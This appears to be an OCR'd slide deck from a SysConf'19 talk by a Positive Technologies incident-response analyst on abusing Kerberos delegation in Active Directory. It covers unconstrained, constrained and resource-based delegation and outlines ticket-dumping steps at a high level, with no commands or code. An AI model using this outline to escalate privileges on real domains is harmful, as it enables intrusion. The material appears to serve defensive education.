POSI IVE TECHNOLOGIES



Open SysConf'19

# Abusing Delegation Mechanisms for Domain Dominance

Egor Podmokov, PT ESC

#### whoami

```
(8)(memberOf=PT ESC)\
 (memberOf=DC7831)\
(memberOf=sys-adm.in)\
```
#### PT ESC

- Perform threat hunting on the Customer's infrastructure
- Investigate incidents
- Write correlation rules
- Develop IDS rules: over 5,000 by now
- Enrich our products with expertise



• **Unconstrained Delegation** Windows 2000

### **History**

- **Unconstrained Delegation** Windows 2000
- **Constrained Delegation** Windows Server 2003



- **Unconstrained Delegation** Windows 2000
- **Constrained Delegation** Windows Server 2003
- **Resource-Based Constrained Delegation** Windows Server 2012

# Kerberos & Single Sign-On (SSO)



**AS-REQ / AS-REP**

Logon



# Kerberos & Single Sign-On (SSO)





# Specification

# Unconstrained Delegation

- + Easy to setup
- + Easy to use
- + Easy to maintain

- Insecure



# Unconstrained Delegation TrustedForDelegation



# Constrained Delegation

SPN

+ Easy to use

- -Hard to setup
- Hard to maintain
- Insecure



# Constrained Delegation

#### TrustedToAuthForDelegation

### S4USelf

*User authenticates to the service in some way other than by using Kerberos*

#### S4UProxy

*Allows the caller to contact some other service, acting on behalf of the user.*



# Resource-Based Constrained Delegation

+ Easy to use

- -**Very hard** to setup
- Hard to maintain
- Insecure

#### **SHAREPOINT Properties**  $\overline{\phantom{a}}$  $\times$ Location Managed By Object Security Dial-in **Attribute Editor** Delegation General **Operating System** Member Of **Password Replication** Delegation is a security-sensitive operation, which allows services to act on beha, of another user. ◯ Do not set this computer for delegation ◯ Trust this computer for delegation to any service (Kerberos only) Trust this computer for delegation to specified services only ◯ Use Kerberos on **O** Use any authentication protocol Services to which this account can present de' egated credentials: User or Compute Service Type Service Ni Port **HTTP** sharepoint **MSSQL** db.fc-voshor **NISER MSSQL** hod.phd db.fc-vor **SP Danded** Remove Add. **OK** Cancel Help Apply

# Resource-Based Constrained Delegation

#### S4USelf

*User authenticates to the service in some way other than by using Kerberos*

#### S4UProxy

*Allows the caller to contact some other service, acting on behalf of the user.*



# Attack

#### Unconstrained Delegation

… 1-7 stages then…

- 1. Get available tickets
- 2. Dump ticket
- 3. Get TGS

…





